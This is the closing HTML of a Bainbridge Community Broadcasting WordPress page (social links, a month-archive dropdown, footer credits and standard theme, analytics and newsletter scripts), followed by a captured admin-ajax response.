 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjg3NDU7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.f42553b91b85ec98a673c59dc8607015","wp_rest_nonce":"1d519d7270"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768703375 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 51
content:
157358.e4aa165a6bec7b4746a0ec434a12d34a